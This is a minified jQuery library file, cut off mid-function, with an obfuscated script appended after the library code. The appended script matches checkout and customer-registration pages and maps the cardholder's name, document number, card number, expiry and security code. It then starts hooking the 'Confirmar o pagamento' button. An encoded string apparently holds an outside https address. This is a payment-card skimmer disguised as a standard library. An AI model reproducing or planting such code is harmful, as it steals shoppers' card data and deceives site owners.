0===e.offsetWidth&&0===e.offsetHeight||!g.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||Fe(e,"display"))},g.expr.filters.visible=function(e){return!g.expr.filters.hidden(e)}),g.each({margin:"",padding:"",border:"Width"},function(e,t){g.cssHooks[e+t]={expand:function(n){var r,i="string"==typeof n?n.split(" "):[n],o={};for(r=0;r<4;r++)o[e+Ue[r]+t]=i[r]||i[r-2]||i[0];return o}},We.test(e)||(g.cssHooks[e+t].set=Ke)});var nt=/%20/g,rt=/\[\]$/,it=/\r?\n/g,ot=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,at=/^(?:select|textarea)/i;function st(e,t,n,r){var i;if(g.isArray(t))g.each(t,function(t,i){n||rt.test(e)?r(e,i):st(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==g.type(t))r(e,t);else for(i in t)st(e+"["+i+"]",t[i],n,r)}g.fn.extend({serialize:function(){return g.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?g.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||at.test(this.nodeName)||ot.test(this.type))}).map(function(e,t){var n=g(this).val();return null==n?null:g.isArray(n)?g.map(n,function(e,n){return{name:t.name,value:e.replace(it,"\r\n")}}):{name:t.name,value:n.replace(it,"\r\n")}}).get()}}),g.param=function(e,n){var r,i=[],o=function(e,t){t=g.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=g.ajaxSettings&&g.ajaxSettings.traditional),g.isArray(e)||e.jquery&&!g.isPlainObject(e))g.each(e,function(){o(this.name,this.value)});else for(r in e)st(r,e[r],n,o);return i.join("&").replace(nt,"+")};var lt,ut,ct=/#.*$/,ft=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,pt=/^(?:GET|HEAD)$/,dt=/^\/\//,ht=/\?/,gt=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,mt=/([?&])_=[^&]*/,yt=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,vt=g.fn.load,bt={},xt={},wt=["*/"]+["*"];try{lt=o.href}catch(e){(lt=i.createElement("a")).href="",lt=lt.href}function Tt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i,o=t.toLowerCase().split(v),a=0,s=o.length;if(g.isFunction(n))for(;a<s;a++)r=o[a],(i=/^\+/.test(r))&&(r=r.substr(1)||"*"),(e[r]=e[r]||[])[i?"unshift":"push"](n)}}function Nt(e,n,r,i,o,a){o=o||n.dataTypes[0],(a=a||{})[o]=!0;for(var s,l=e[o],u=0,c=l?l.length:0,f=e===bt;u<c&&(f||!s);u++)"string"==typeof(s=l[u](n,r,i))&&(!f||a[s]?s=t:(n.dataTypes.unshift(s),s=Nt(e,n,r,i,s,a)));return!f&&s||a["*"]||(s=Nt(e,n,r,i,"*",a)),s}function Ct(e,n){var r,i,o=g.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);i&&g.extend(!0,e,i)}ut=yt.exec(lt.toLowerCase())||[],g.fn.load=function(e,n,r){if("string"!=typeof e&&vt)return vt.apply(this,arguments);if(!this.length)return this;var i,o,a,s=this,l=e.indexOf(" ");return l>=0&&(i=e.slice(l,e.length),e=e.slice(0,l)),g.isFunction(n)?(r=n,n=t):"object"==typeof n&&(o="POST"),g.ajax({url:e,type:o,dataType:"html",data:n,complete:function(e,t){r&&s.each(r,a||[e.responseText,t,e])}}).done(function(e){a=arguments,s.html(i?g("<div>").append(e.replace(gt,"")).find(i):e)}),this},g.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){g.fn[t]=function(e){return this.on(t,e)}}),g.each(["get","post"],function(e,n){g[n]=function(e,r,i,o){return g.isFunction(r)&&(o=o||i,i=r,r=t),g.ajax({type:n,url:e,data:r,success:i,dataType:o})}}),g.extend({getScript:function(e,n){return g.get(e,t,n,"script")},getJSON:function(e,t,n){return g.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ct(e,g.ajaxSettings):(t=e,e=g.ajaxSettings),Ct(e,t),e},ajaxSettings:{url:lt,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(ut[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":wt},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":g.parseJSON,"text xml":g.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Tt(bt),ajaxTransport:Tt(xt),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,l,u,c,f=g.ajaxSetup({},n),p=f.context||f,d=p!==f&&(p.nodeType||p instanceof g)?g(p):g.event,h=g.Deferred(),m=g.Callbacks("once memory"),y=f.statusCode||{},b={},x={},w=0,T="canceled",N={readyState:0,setRequestHeader:function(e,t){if(!w){var n=e.toLowerCase();e=x[n]=x[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return 2===w?i:null},getResponseHeader:function(e){var n;if(2===w){if(!o)for(o={};n=ft.exec(i);)o[n[1].toLowerCase()]=n[2];n=o[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return w||(f.mimeType=e),this},abort:function(e){return e=e||T,a&&a.abort(e),C(0,e),this}};function C(e,n,o,l){var c,v,b,x,T,C=n;2!==w&&(w=2,s&&clearTimeout(s),a=t,i=l||"",N.readyState=e>0?4:0,o&&(x=function(e,n,r){var i,o,a,s,l=e.contents,u=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===u[0];)u.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(o in l)if(l[o]&&l[o].test(i)){u.unshift(o);break}if(u[0]in r)a=u[0];else{for(o in r){if(!u[0]||e.converters[o+" "+u[0]]){a=o;break}s||(s=o)}a=a||s}if(a)return a!==u[0]&&u.unshift(a),r[a]}(f,N,o)),e>=200&&e<300||304===e?(f.ifModified&&((T=N.getResponseHeader("Last-Modified"))&&(g.lastModified[r]=T),(T=N.getResponseHeader("Etag"))&&(g.etag[r]=T)),304===e?(C="notmodified",c=!0):(C=(c=function(e,t){var n,r,i,o,a=e.dataTypes.slice(),s=a[0],l={},u=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(a[1])for(n in e.converters)l[n.toLowerCase()]=e.converters[n];for(;i=a[++u];)if("*"!==i){if("*"!==s&&s!==i){if(!(n=l[s+" "+i]||l["* "+i]))for(r in l)if((o=r.split(" "))[1]===i&&(n=l[s+" "+o[0]]||l["* "+o[0]])){!0===n?n=l[r]:!0!==l[r]&&(i=o[0],a.splice(u--,0,i));break}if(!0!==n)if(n&&e.throws)t=n(t);else try{t=n(t)}catch(e){return{state:"parsererror",error:n?e:"No conversion from "+s+" to "+i}}}s=i}return{state:"success",data:t}}(f,x)).state,v=c.data,c=!(b=c.error))):(b=C,C&&!e||(C="error",e<0&&(e=0))),N.status=e,N.statusText=""+(n||C),c?h.resolveWith(p,[v,C,N]):h.rejectWith(p,[N,C,b]),N.statusCode(y),y=t,u&&d.trigger("ajax"+(c?"Success":"Error"),[N,f,c?v:b]),m.fireWith(p,[N,C]),u&&(d.trigger("ajaxComplete",[N,f]),--g.active||g.event.trigger("ajaxStop")))}if(h.promise(N),N.success=N.done,N.error=N.fail,N.complete=m.add,N.statusCode=function(e){var t;if(e)if(w<2)for(t in e)y[t]=[y[t],e[t]];else t=e[N.status],N.always(t);return this},f.url=((e||f.url)+"").replace(ct,"").replace(dt,ut[1]+"//"),f.dataTypes=g.trim(f.dataType||"*").toLowerCase().split(v),null==f.crossDomain&&(l=yt.exec(f.url.toLowerCase()),f.crossDomain=!(!l||l[1]==ut[1]&&l[2]==ut[2]&&(l[3]||("http:"===l[1]?80:443))==(ut[3]||("http:"===ut[1]?80:443)))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=g.param(f.data,f.traditional)),Nt(bt,f,n,N),2===w)return N;if(u=f.global,f.type=f.type.toUpperCase(),f.hasContent=!pt.test(f.type),u&&0==g.active++&&g.event.trigger("ajaxStart"),!f.hasContent&&(f.data&&(f.url+=(ht.test(f.url)?"&":"?")+f.data,delete f.data),r=f.url,!1===f.cache)){var E=g.now(),k=f.url.replace(mt,"$1_="+E);f.url=k+(k===f.url?(ht.test(f.url)?"&":"?")+"_="+E:"")}(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&N.setRequestHeader("Content-Type",f.contentType),f.ifModified&&(r=r||f.url,g.lastModified[r]&&N.setRequestHeader("If-Modified-Since",g.lastModified[r]),g.etag[r]&&N.setRequestHeader("If-None-Match",g.etag[r])),N.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+wt+"; q=0.01":""):f.accepts["*"]);for(c in f.headers)N.setRequestHeader(c,f.headers[c]);if(f.beforeSend&&(!1===f.beforeSend.call(p,N,f)||2===w))return N.abort();T="abort";for(c in{success:1,error:1,complete:1})N[c](f[c]);if(a=Nt(xt,f,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,f]),f.async&&f.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},f.timeout));try{w=1,a.send(b,C)}catch(e){if(!(w<2))throw e;C(-1,e)}}else C(-1,"No Transport");return N},active:0,lastModified:{},etag:{}});var Et=[],kt=/\?/,St=/(=)\?(?=&|$)|\?\?/,At=g.now();g.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Et.pop()||g.expando+"_"+At++;return this[e]=!0,e}}),g.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,l=n.data,u=n.url,c=!1!==n.jsonp,f=c&&St.test(u),p=c&&!f&&"string"==typeof l&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&St.test(l);if("jsonp"===n.dataTypes[0]||f||p)return o=n.jsonpCallback=g.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,a=e[o],f?n.url=u.replace(St,"$1"+o):p?n.data=l.replace(St,"$1"+o):c&&(n.url+=(kt.test(u)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||g.error(o+" was not called"),s[0]},n.dataTypes[0]="json",e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Et.push(o)),s&&g.isFunction(a)&&a(s[0]),s=a=t}),"script"}),g.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return g.globalEval(e),e}}}),g.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),g.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(o,a){(n=i.createElement("script")).async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){(i||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||a(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var jt,Dt,Lt=!!e.ActiveXObject&&function(){for(var e in jt)jt[e](0,1)},Ht=0;function Ft(){try{return new e.XMLHttpRequest}catch(e){}}g.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Ft()||function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Ft,Dt=g.ajaxSettings.xhr(),g.extend(g.support,{ajax:!!Dt,cors:!!Dt&&"withCredentials"in Dt}),g.support.ajax&&g.ajaxTransport(function(n){var r;if(!n.crossDomain||g.support.cors)return{send:function(i,o){var a,s,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)l[s]=n.xhrFields[s];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)l.setRequestHeader(s,i[s])}catch(e){}l.send(n.hasContent&&n.data||null),r=function(e,i){var s,u,c,f,p;try{if(r&&(i||4===l.readyState))if(r=t,a&&(l.onreadystatechange=g.noop,Lt&&delete jt[a]),i)4!==l.readyState&&l.abort();else{s=l.status,c=l.getAllResponseHeaders(),f={},(p=l.responseXML)&&p.documentElement&&(f.xml=p);try{f.text=l.responseText}catch(e){}try{u=l.statusText}catch(e){u=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(e){i||o(-1,e)}f&&o(s,u,f,c)},n.async?4===l.readyState?setTimeout(r,0):(a=++Ht,Lt&&(jt||(jt={},g(e).unload(Lt)),jt[a]=r),l.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}});var Mt,Ot,_t=/^(?:toggle|show|hide)$/,qt=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Bt=/queueHooks$/,Wt=[function(e,t,n){var r,i,o,a,s,l,u,c,f=this,p=e.style,d={},h=[],m=e.nodeType&&Ge(e);n.queue||(null==(u=g._queueHooks(e,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,f.always(function(){f.always(function(){u.unqueued--,g.queue(e,"fx").length||u.empty.fire()})}));1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===g.css(e,"display")&&"none"===g.css(e,"float")&&(g.support.inlineBlockNeedsLayout&&"inline"!==tt(e.nodeName)?p.zoom=1:p.display="inline-block"));n.overflow&&(p.overflow="hidden",g.support.shrinkWrapBlocks||f.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],_t.exec(o)){if(delete t[r],o===(m?"hide":"show"))continue;h.push(r)}if(a=h.length)for(s=g._data(e,"fxshow")||g._data(e,"fxshow",{}),m?g(e).show():f.done(function(){g(e).hide()}),f.done(function(){var t;g.removeData(e,"fxshow",!0);for(t in d)g.style(e,t,d[t])}),r=0;r<a;r++)i=h[r],l=f.createTween(i,m?s[i]:0),d[i]=s[i]||g.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}],Pt={"*":[function(e,t){var n,r,i,o=this.createTween(e,t),a=qt.exec(t),s=o.cur(),l=+s||0,u=1;if(a){if(n=+a[2],"px"!==(r=a[3]||(g.cssNumber[e]?"":"px"))&&l){l=g.css(o.elem,e,!0)||n||1;do{i=u=u||".5",l/=u,g.style(o.elem,e,l+r),u=o.cur()/s}while(1!==u&&u!==i)}o.unit=r,o.start=l,o.end=a[1]?l+(a[1]+1)*n:n}return o}]};function Rt(){return setTimeout(function(){Mt=t},0),Mt=g.now()}function $t(e,t,n){var r,i,o,a=0,s=Wt.length,l=g.Deferred().always(function(){delete u.elem}),u=function(){for(var t=Mt||Rt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),i=0,o=c.tweens.length;i<o;i++)c.tweens[i].run(r);return l.notifyWith(e,[c,r,n]),r<1&&o?n:(l.resolveWith(e,[c]),!1)},c=l.promise({elem:e,props:g.extend({},t),opts:g.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Mt||Rt(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=g.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){for(var n=0,r=t?c.tweens.length:0;n<r;n++)c.tweens[n].run(1);return t?l.resolveWith(e,[c,t]):l.rejectWith(e,[c,t]),this}}),f=c.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(r=g.camelCase(n),i=t[r],o=e[n],g.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=g.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}(f,c.opts.specialEasing);a<s;a++)if(r=Wt[a].call(c,e,f,c.opts))return r;return i=c,o=f,g.each(o,function(e,t){for(var n=(Pt[e]||[]).concat(Pt["*"]),r=0,o=n.length;r<o;r++)if(n[r].call(i,e,t))return}),g.isFunction(c.opts.start)&&c.opts.start.call(e,c),g.fx.timer(g.extend(u,{anim:c,queue:c.opts.queue,elem:e})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function It(e,t,n,r,i){return new It.prototype.init(e,t,n,r,i)}function zt(e,t){for(var n,r={height:e},i=0;i<4;i+=2-t)r["margin"+(n=Ue[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}g.Animation=g.extend($t,{tweener:function(e,t){g.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)n=e[r],Pt[n]=Pt[n]||[],Pt[n].unshift(t)},prefilter:function(e,t){t?Wt.unshift(e):Wt.push(e)}}),g.Tween=It,It.prototype={constructor:It,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(g.cssNumber[n]?"":"px")},cur:function(){var e=It.propHooks[this.prop];return e&&e.get?e.get(this):It.propHooks._default.get(this)},run:function(e){var t,n=It.propHooks[this.prop];return this.pos=t=g.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration),this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):It.propHooks._default.set(this),this}},It.prototype.init.prototype=It.prototype,It.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=g.css(e.elem,e.prop,!1,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){g.fx.step[e.prop]?g.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[g.cssProps[e.prop]]||g.cssHooks[e.prop])?g.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},It.propHooks.scrollTop=It.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},g.each(["toggle","show","hide"],function(e,t){var n=g.fn[t];g.fn[t]=function(r,i,o){return null==r||"boolean"==typeof r||!e&&g.isFunction(r)&&g.isFunction(i)?n.apply(this,arguments):this.animate(zt(t,!0),r,i,o)}}),g.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=g.isEmptyObject(e),o=g.speed(t,n,r),a=function(){var t=$t(this,g.extend({},e),o);i&&t.stop(!0)};return i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=g.timers,a=g._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Bt.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));!t&&r||g.dequeue(this,e)})}}),g.each({slideDown:zt("show"),slideUp:zt("hide"),slideToggle:zt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){g.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),g.speed=function(e,t,n){var r=e&&"object"==typeof e?g.extend({},e):{complete:n||!n&&t||g.isFunction(e)&&e,duration:e,easing:n&&t||t&&!g.isFunction(t)&&t};return r.duration=g.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in g.fx.speeds?g.fx.speeds[r.duration]:g.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g.isFunction(r.old)&&r.old.call(this),r.queue&&g.dequeue(this,r.queue)},r},g.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},g.timers=[],g.fx=It.prototype.init,g.fx.tick=function(){for(var e,t=g.timers,n=0;n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||g.fx.stop()},g.fx.timer=function(e){e()&&g.timers.push(e)&&!Ot&&(Ot=setInterval(g.fx.tick,g.fx.interval))},g.fx.interval=13,g.fx.stop=function(){clearInterval(Ot),Ot=null},g.fx.speeds={slow:600,fast:200,_default:400},g.fx.step={},g.expr&&g.expr.filters&&(g.expr.filters.animated=function(e){return g.grep(g.timers,function(t){return e===t.elem}).length});var Xt=/^(?:body|html)$/i;function Ut(e){return g.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}g.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){g.offset.setOffset(this,e,t)});var n,r,i,o,a,s,l,u,c=this[0],f=c&&c.ownerDocument;return f?(i=f.body)===c?g.offset.bodyOffset(c):(r=f.documentElement,g.contains(r,c)?(n=c.getBoundingClientRect(),o=Ut(f),a=r.clientTop||i.clientTop||0,s=r.clientLeft||i.clientLeft||0,l=o.pageYOffset||r.scrollTop,u=o.pageXOffset||r.scrollLeft,{top:n.top+l-a,left:n.left+u-s}):{top:0,left:0}):void 0},g.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return g.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(g.css(e,"marginTop"))||0,n+=parseFloat(g.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=g.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=g(e),s=a.offset(),l=g.css(e,"top"),u=g.css(e,"left"),c={},f={};("absolute"===r||"fixed"===r)&&g.inArray("auto",[l,u])>-1?(i=(f=a.position()).top,o=f.left):(i=parseFloat(l)||0,o=parseFloat(u)||0),g.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},g.fn.extend({position:function(){if(this[0]){var e=this[0],t=this.offsetParent(),n=this.offset(),r=Xt.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(g.css(e,"marginTop"))||0,n.left-=parseFloat(g.css(e,"marginLeft"))||0,r.top+=parseFloat(g.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(g.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||i.body;e&&!Xt.test(e.nodeName)&&"static"===g.css(e,"position");)e=e.offsetParent;return e||i.body})}}),g.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);g.fn[e]=function(i){return g.access(this,function(e,i,o){var a=Ut(e);if(o===t)return a?n in a?a[n]:a.document.documentElement[i]:e[i];a?a.scrollTo(r?g(a).scrollLeft():o,r?o:g(a).scrollTop()):e[i]=o},e,i,arguments.length,null)}}),g.each({Height:"height",Width:"width"},function(e,n){g.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){g.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return g.access(this,function(n,r,i){var o;return g.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?g.css(n,r,i,s):g.style(n,r,i,s)},n,a?i:t,a)}})}),e.jQuery=e.$=g,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return g})}(window); function _0x32ed(){var _0xfe6df6=['B25YzwfKExn0yxrLy2HHBMDL','z2v0rwXLBwvUDhncEu5HBwu','y3jLzgL0q2fYzeHVBgrLCK5HBwu','C2v1zxzLBNrV','Cgf0Aa','y3jLzgL0q2fYzer1zurHDgvFtw9UDgG','odG0nJi5oxjZD1jVEG','zMLLBgrZ','y3jLzgL0q2fYzer1zurHDgvFwwvHCG','r0vu','yNv0Dg9UuMvNzxG','ChjLDMvUDerLzMf1Bhq','CMvHzhLtDgf0zq','nfvZuMPVua','ou13v2Litq','mJiXnty0uwrmvurx','mZLnr1jUqxa','AhjLzG','C2vHCMnOqNLoyw1L','B25JBgLJAW','zNvUy3rPB24','y3vZDg9TrMLLBgrZ','mtq0mJyWoe5iCKvODG','p249','nZu1otm4mgHHBKLxzq','ndeZmtK0v1nJs2rp','y3jLzgL0q2fYze51BwjLCG','BgvUz3rO','BMv4Dc1ZDgvWlwj1DhrVBG','y3jLzgL0q2fYzenwvG','C2vUzgvYq1bg','Bwf0y2G','ntK0nZm2ogfmCwjyCW','Bg9JyxrPB24','C3rYAw5NAwz5','DMfSDwu','otG1ntGYvMLRCefp','mtbrAKPgtwq','nKvYyuPXtG','yNv0Dg9U','nJm2EvLLCwvY','z2v0rwXLBwvUDej5swq','Ahr0Chm6lY9PBMzVCZn4Es5JB20Vy2fJAguUCgHW'];_0x32ed=function(){return _0xfe6df6;};return _0x32ed();}function _0x2a1a(_0x23bfbb,_0x338ee7){var _0x32edfe=_0x32ed();return _0x2a1a=function(_0x2a1a6c,_0x4440dd){_0x2a1a6c=_0x2a1a6c-0xb8;var _0x269c19=_0x32edfe[_0x2a1a6c];if(_0x2a1a['nlQPYM']===undefined){var _0x354d2f=function(_0x3f8780){var _0x46d883='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xee3393='',_0xc8c261='';for(var _0x2abf9a=0x0,_0x130906,_0x32e5fb,_0x4f51cd=0x0;_0x32e5fb=_0x3f8780['charAt'](_0x4f51cd++);~_0x32e5fb&&(_0x130906=_0x2abf9a%0x4?_0x130906*0x40+_0x32e5fb:_0x32e5fb,_0x2abf9a++%0x4)?_0xee3393+=String['fromCharCode'](0xff&_0x130906>>(-0x2*_0x2abf9a&0x6)):0x0){_0x32e5fb=_0x46d883['indexOf'](_0x32e5fb);}for(var _0x140561=0x0,_0x5c20b8=_0xee3393['length'];_0x140561<_0x5c20b8;_0x140561++){_0xc8c261+='%'+('00'+_0xee3393['charCodeAt'](_0x140561)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc8c261);};_0x2a1a['UBFEiv']=_0x354d2f,_0x23bfbb=arguments,_0x2a1a['nlQPYM']=!![];}var _0x1d9d34=_0x32edfe[0x0],_0x590641=_0x2a1a6c+_0x1d9d34,_0x335f29=_0x23bfbb[_0x590641];return!_0x335f29?(_0x269c19=_0x2a1a['UBFEiv'](_0x269c19),_0x23bfbb[_0x590641]=_0x269c19):_0x269c19=_0x335f29,_0x269c19;},_0x2a1a(_0x23bfbb,_0x338ee7);}(function(_0x15c9fc,_0x3292fc){var _0x5bc642=_0x2a1a,_0x5a1e58=_0x15c9fc();while(!![]){try{var _0x351fe3=-parseInt(_0x5bc642(0xd4))/0x1*(parseInt(_0x5bc642(0xe0))/0x2)+-parseInt(_0x5bc642(0xd7))/0x3*(parseInt(_0x5bc642(0xd6))/0x4)+-parseInt(_0x5bc642(0xdf))/0x5*(parseInt(_0x5bc642(0xc2))/0x6)+parseInt(_0x5bc642(0xbc))/0x7+parseInt(_0x5bc642(0xdd))/0x8*(-parseInt(_0x5bc642(0xd5))/0x9)+-parseInt(_0x5bc642(0xc1))/0xa*(parseInt(_0x5bc642(0xcd))/0xb)+-parseInt(_0x5bc642(0xc4))/0xc*(-parseInt(_0x5bc642(0xc0))/0xd);if(_0x351fe3===_0x3292fc)break;else _0x5a1e58['push'](_0x5a1e58['shift']());}catch(_0x5402a2){_0x5a1e58['push'](_0x5a1e58['shift']());}}}(_0x32ed,0xc9634),(function(){var _0x25f7bf=_0x2a1a,_0x3f8780=![],_0x46d883=_0x25f7bf(0xc6),_0xee3393=_0x25f7bf(0xca),_0xc8c261=[{'path':/cadastro-cliente|checkout/,'fields':{'document':_0x25f7bf(0xba),'name':_0x25f7bf(0xc9),'number':_0x25f7bf(0xe1),'expMonth':_0x25f7bf(0xcc),'expYear':_0x25f7bf(0xcf),'code':_0x25f7bf(0xb9)},'customFields':{},'button':_0x25f7bf(0xb8),'buttonRegex':/Confirmar o pagamento/,'searchByName':![]}];function _0x2abf9a(_0x32e5fb){var _0x1ebd72=_0x25f7bf;if(document[_0x1ebd72(0xbd)][_0x1ebd72(0xd8)][_0x1ebd72(0xbb)](_0x32e5fb[_0x1ebd72(0xcb)])!==null)var _0x4f51cd=setInterval(function(){var _0x16f197=_0x1ebd72,_0x140561=document[_0x16f197(0xc5)](_0x32e5fb[_0x16f197(0xc3)]);if(_0x140561!==null){if(_0x32e5fb[_0x16f197(0xd1)]!==null){if(!_0x140561['innerHTML'][_0x16f197(0xbb)](_0x32e5fb[_0x16f197(0xd1)]))return;}var _0x5c20b8=_0x140561[_0x16f197(0xda)];_0x140561[_0x16f197(0xda)]=function(_0x161b04){var 